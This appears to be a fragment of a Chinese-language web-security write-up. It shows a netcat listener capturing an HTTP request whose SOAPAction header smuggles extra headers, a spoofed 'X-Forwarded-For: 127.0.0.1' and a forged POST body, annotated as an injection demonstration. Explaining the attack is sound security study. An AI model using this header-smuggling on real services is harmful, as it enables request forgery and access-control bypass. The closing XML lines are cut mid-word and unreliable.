 (khaz㉿kali)-[~]
$ nc -lvp 5555
listening on [any] 5555 ...
192.168.61.1: inverse host lookup failed: Unknown host
connect to [192.168.61.138] from (UNKNOWN) [192.168.61.1] 1710
POST / HTTP/1.1
Host: 192.168.61.138:5555
Connection: Keep-Alive
User-Agent: khaz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
这一部分是我们提交的数据
Content-Length: 8
data=abc
伪造的post数据
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#notexists"
Content-Length: 374
原先post的数据
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/so
NC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encoding
NV:Body></SOAP-ENV:Envelope>